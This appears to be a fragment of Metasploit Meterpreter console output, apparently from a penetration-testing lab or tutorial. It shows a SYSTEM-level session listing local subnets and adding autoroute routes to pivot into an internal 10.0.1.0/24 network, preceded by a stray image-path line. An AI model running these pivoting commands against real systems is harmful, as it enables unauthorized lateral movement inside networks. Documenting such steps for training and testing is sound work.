 Server username: NT AUTHORITY\SYSTEM
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.0.1.0/255.255.255.0
meterpreter > run autoroute -s 10.0.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.1.0/255.255.255.0...
[+] Added route to 10.0.1.0/255.255.255.0 via 192.168.0.100
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.1.0 255.255.255.0 Session 5